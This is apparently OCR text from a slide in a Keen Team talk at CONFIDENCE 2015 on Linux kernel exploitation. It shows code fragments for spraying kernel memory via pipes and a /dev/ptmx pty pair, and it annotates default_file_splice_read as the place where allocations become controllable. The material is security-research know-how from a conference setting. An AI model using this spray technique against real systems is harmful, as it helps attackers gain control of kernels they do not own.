 CONFIDENCE 2015
25-26.V.2015
NEW POOL SPRAY ?
KEEN TEAM
CPoolSpray<CPipeObject> pool;
pool.SprayFiFo<CPipeObject>();//each pipe == alloc_page()
//open pty pair [master - ptmx, slave - ttyX]
CScopedFD masterfd(open("/dev/ptmx", O_RDWR | O_NONBLOCK));
if (-1 == masterfd)
return 0;
CScopedFD slavefd(connect_slave(masterfd));
if (-1 == slavefd)
return 0;
//start spraying high memory
while (!m_done)
{
LoadData2KernelPool(
pool,
flush_list.get(),
masterfd,
slavefd);
//force task switch
usleep(10);
}
return 0;
ssize_t default_file_splice_read(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
for (i = 0; i < nr_pages && i < pipe->buffers && len; i++) {
struct page *page;
page = alloc_page(GFP_USER);
POOL SPRAY
this_len = min_t(size_t, len, PAGE_CACHE_SIZE - offset);
vec[i].iov_base = (void __user *) page_address(page);
vec[i].iov_len = this_len;
}
CONTROLL!!
res = kernel_readv(in, vec, spd.nr_pages, *ppos);
default_file_splice_read
..
AGAIN
CONFIDENCE 2015
27-28 V KRAKOW
www.confidence.org.pl